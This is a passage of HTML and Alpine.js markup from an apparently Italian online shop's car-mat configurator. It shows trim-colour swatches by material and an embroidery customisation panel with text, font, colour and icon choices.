                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grigio" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Strisce';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Strisce" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore bianco rosso ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolore bianco rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore rosso nero';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Bicolore rosso nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore blu nero';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Bicolore blu nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore giallo nero';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Bicolore giallo nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolore arancione nero';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Bicolore arancione nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppia impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e blu';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppia impuntura bianco e blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura bianco e rosso ';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppia impuntura bianco e rosso " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero riflettente';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Nero riflettente" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura rosso';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppia impuntura rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppia impuntura blu';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppia impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero velluto';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Nero velluto" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rosso nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura bianco';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Nero impuntura bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Nero rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Nero" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura rosse';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Nero impuntura rosse" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nero impuntura blu';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Nero impuntura blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bianco';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Bianco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rosso';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rosso" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blu';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blu" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grigio talpa';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grigio talpa" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Viola';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Viola" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Guarda come si presenta il tuo tappetino per scarponi
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Ricamo
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Personalizza il tappetino con testo e/o icona</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Aggiungere testo e logo

                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Testo : <span x-text="customization.embroideryText"></span> •
                                                        Stile : <span x-text="customization.embroideryFont"></span> •
                                                        Colore : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icona :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Posizione : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Modificare
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Ricamo personalizzato</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Testo (9 massimo di caratteri)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Purtroppo i nomi delle marche non possiamo replicarli a causa dei diritti di autore
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Polizia</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Colore
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Scegliere</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icona
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.stilistauto.it/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

